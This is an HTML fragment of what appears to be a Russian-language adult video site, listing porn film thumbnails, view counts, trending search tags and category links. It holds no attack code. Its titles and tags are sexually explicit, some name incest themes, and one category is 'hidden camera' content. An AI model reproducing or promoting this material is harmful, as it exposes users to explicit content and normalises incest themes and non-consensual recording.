																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9080/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9080/650x366/14.jpg" alt="Канделябр | Candelabra (2007) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/62070fabb8f91f4fcf23ba3dbf36a885/9000/9080/9080.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9080" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9080" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:33
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Канделябр | Candelabra (2007) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>234</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 час назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>0%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row private ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9029/" title="Анальный отпуск матери и дочери (2008) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9029/426x240/39.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9029/650x366/39.jpg" alt="Анальный отпуск матери и дочери (2008) с русским переводом"  data-preview="https://huyamba.info/get_file/1/17a51462cff7f4028163397a94c2b345/9000/9029/9029.webm/" width="426" height="240" />
										<span class="line-private"><span class="ico-private">Личное</span></span>
																			<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9029" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9029" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:37:26
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальный отпуск матери и дочери (2008) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>283</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 часа назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>0%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8897/" title="Лагуна фантазий | Private Tropical 17: Fantasy Lagoon" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8897/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8897/650x366/9.jpg" alt="Лагуна фантазий | Private Tropical 17: Fantasy Lagoon"  data-preview="https://huyamba.info/get_file/1/fce3b635e25cffe6255819ba49cbad62/8000/8897/8897.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8897" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8897" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:11
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лагуна фантазий | Private Tropical 17: Fantasy Lagoon</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>34K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8852/" title="Сквирт на ботана (2017) порно с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8852/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8852/650x366/1.jpg" alt="Сквирт на ботана (2017) порно с русским переводом"  data-preview="https://huyamba.info/get_file/1/d11c0b1245d305e2e3897f9c17948348/8000/8852/8852.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8852" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8852" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					28:16
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сквирт на ботана (2017) порно с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>26K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8149/" title="Пикантный подарок (порно кино с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8149/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8149/650x366/15.jpg" alt="Пикантный подарок (порно кино с русским переводом)"  data-preview="https://huyamba.info/get_file/1/c60d1b346b5c7546a3a903c6d644ce71/8000/8149/8149.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8149" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8149" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:56:13
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пикантный подарок (порно кино с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>832K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8878/" title="Пиноккио | Penocchio (2002) порно кино с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8878/426x240/32.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8878/650x366/32.jpg" alt="Пиноккио | Penocchio (2002) порно кино с переводом"  data-preview="https://huyamba.info/get_file/1/15dee870d2a7d5dba9be51239b01185d/8000/8878/8878.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8878" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8878" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:46:08
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Пиноккио | Penocchio (2002) порно кино с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>58K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7827/" title="Искушение Евы | Temptation Of Eve (порно кино с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7827/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7827/650x366/2.jpg" alt="Искушение Евы | Temptation Of Eve (порно кино с русским переводом)"  data-preview="https://huyamba.info/get_file/1/ca13012057d1963926a8aaa673e59974/7000/7827/7827.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7827" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7827" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:25
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Искушение Евы | Temptation Of Eve (порно кино с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8037/" title="Цена наслаждения (Плата за страсть) порно кино с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8037/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8037/650x366/19.jpg" alt="Цена наслаждения (Плата за страсть) порно кино с переводом"  data-preview="https://huyamba.info/get_file/1/48250f75c378e8ce2d735a569dd00183/8000/8037/8037.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8037" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8037" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:44:44
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Цена наслаждения (Плата за страсть) порно кино с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8181/" title="Дешевые Шлюхи | Cheap Trixxx — порно кино с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8181/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8181/650x366/12.jpg" alt="Дешевые Шлюхи | Cheap Trixxx — порно кино с переводом"  data-preview="https://huyamba.info/get_file/1/4a54597e44ff5863219e362c9e2eaf75/8000/8181/8181.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8181" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8181" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:53:14
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Дешевые Шлюхи | Cheap Trixxx — порно кино с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>191K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8131/" title="Inside | Внутри (2018) порно кино с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8131/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8131/650x366/1.jpg" alt="Inside | Внутри (2018) порно кино с русским переводом"  data-preview="https://huyamba.info/get_file/1/df0133dab614b2e04631d570abbd6707/8000/8131/8131.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8131" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8131" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:59:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Inside | Внутри (2018) порно кино с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>256K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7529/" title="Таня Хайдес: Снятие стресса — порно кино с переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7529/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7529/650x366/12.jpg" alt="Таня Хайдес: Снятие стресса — порно кино с переводом!"  data-preview="https://huyamba.info/get_file/1/b3460ef5efc4bd1e3178c978195f4be7/7000/7529/7529.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7529" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7529" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:24
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Таня Хайдес: Снятие стресса — порно кино с переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>126K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4875/" title="Признание молодой домохозяйки (1974) ретро порно кино с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4875/426x240/25.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4875/650x366/25.jpg" alt="Признание молодой домохозяйки (1974) ретро порно кино с переводом"  data-preview="https://huyamba.info/get_file/1/4c9d2db6cdd71cb251717bd6813763e1/4000/4875/4875.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4875" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4875" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:37
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Признание молодой домохозяйки (1974) ретро порно кино с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8080/" title="Приключения с Баумгартнерами  — кино, эротика с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8080/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8080/650x366/3.jpg" alt="Приключения с Баумгартнерами  — кино, эротика с переводом"  data-preview="https://huyamba.info/get_file/1/3b641eac85313056a3ab780f0cd29834/8000/8080/8080.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8080" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8080" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:21:06
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Приключения с Баумгартнерами  — кино, эротика с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8081/" title="Приключения с Баумгартнерами 2 — кино, эротика с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8081/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8081/650x366/20.jpg" alt="Приключения с Баумгартнерами 2 — кино, эротика с переводом"  data-preview="https://huyamba.info/get_file/1/f7e7d52698f93d61a91ba1a385b9a576/8000/8081/8081.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8081" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8081" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:12:28
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Приключения с Баумгартнерами 2 — кино, эротика с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2636/" title="Анилингус для мужчин - сборник порно видео" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2636/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2636/650x366/7.jpg" alt="Анилингус для мужчин - сборник порно видео"  data-preview="https://huyamba.info/get_file/1/7bf1ff1c187585c7c6ac983a26c31ee3/2000/2636/2636.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2636" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2636" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:27
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Анилингус для мужчин - сборник порно видео</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>98K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9055/" title="Дорожное кино | Road Movix (2005) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9055/426x240/44.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9055/650x366/44.jpg" alt="Дорожное кино | Road Movix (2005) с русским переводом"  data-preview="https://huyamba.info/get_file/1/420cbdba72cd9733e730c16435c0d23c/9000/9055/9055.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9055" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9055" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:44:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Дорожное кино | Road Movix (2005) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>17K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>62%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="231" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/anna-taylor-porn/">
                    anna taylor porn
                </a>
                            <a class="tag" href="/search/трахнул-свою-мать/">
                    трахнул свою мать
                </a>
                            <a class="tag" href="/search/тётя-в-возрасте-с-большой-грудью/">
                    тётя в возрасте с большой грудью
                </a>
                            <a class="tag" href="/search/мультфильм-руском/">
                    мультфильм руском
                </a>
                            <a class="tag" href="/search/dorcel-club-в-отеле/">
                    dorcel club в отеле
                </a>
                            <a class="tag" href="/search/русское-жесткое-сразговорами/">
                    русское жесткое сразговорами
                </a>
                            <a class="tag" href="/search/порно-систра-и-брат/">
                    порно систра и брат
                </a>
                            <a class="tag" href="/search/карлики-трахают-брюнеток/">
                    карлики трахают брюнеток
                </a>
                            <a class="tag" href="/search/маленький-помощник-матери/">
                    маленький помощник матери
                </a>
                            <a class="tag" href="/search/omar-galanti-питерские/">
                    omar galanti питерские
                </a>
                            <a class="tag" href="/search/трахает-сам-себя-в-очко/">
                    трахает сам себя в очко
                </a>
                            <a class="tag" href="/search/девушки-форме/">
                    девушки форме
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>177</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>81</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>150</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>852</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>

